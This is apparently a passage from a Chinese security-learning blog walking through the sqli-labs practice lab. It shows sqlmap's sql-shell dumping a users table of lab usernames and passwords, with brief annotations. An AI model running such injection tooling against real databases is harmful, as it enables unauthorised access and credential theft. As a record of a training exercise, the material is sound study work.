 select * from users [13]:
[*] 1, Dumb, Dumb
[*] 2, I-kill-you, Angelina
[*] 3, p@ssword, Dummy
语句执行的结果
[*] 4, crappy, secure
[*] 5, stupidity, stupid
[*] 6, genious, superman
[*] 7, mob!le, batman
[*] 8, admin, admin
[*] 9, admin1, admin1
[*] 10, admin2, admin2
[*] 11, admin3, admin3
[*] 12, dumbo, dhakkan
[*] 14, admin4, admin4
sql-shell>
sql-shell> q
q或者x退出
[10:36:34] [INFO] fetched data logged to text files under '/root/.sqlmap/
谢公子学安全
[*] shutting down at 10:36:34
https://blog.csdn.net/qq_36119192